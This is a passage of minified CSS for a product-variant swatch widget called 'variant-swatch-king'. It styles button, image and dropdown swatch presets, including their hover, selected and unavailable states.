div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420058 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420058 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420058 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420058 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420058 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420058 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1420058 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420058 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1420058 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420058 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420058 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619167 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619167 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1619167 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619167 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619167 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619167 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619167 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619167 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619167 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619167 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619167 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1619167 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619167 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1619167 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619167 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619167 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420051 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420051 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420051 .star-set-image{height:20px;width:20px;background-position:top;border-radius:24px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:24px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1420051 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1420051 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420051 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420051 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420051 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1420051 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420051 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1420051 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1420051 .swatch-image,variant-swatch-king div.swatch-preset-1420051 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619162 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619162 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619162 .star-set-image{height:20px;width:20px;background-position:top;border-radius:24px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:24px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1619162 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1619162 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619162 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619162 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619162 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1619162 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619162 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1619162 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1619162 .swatch-image,variant-swatch-king div.swatch-preset-1619162 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619160 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619160 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619160 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619160 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619160 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619160 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619160 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619160 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619160 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619160 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619160 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619160 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619160 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619157 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619157 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619157 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619157 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619157 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619157 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619157 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619157 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619157 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619157 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619157 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619157 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420055 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#202020;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:30px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420055 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420055 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420055 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420055 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420055 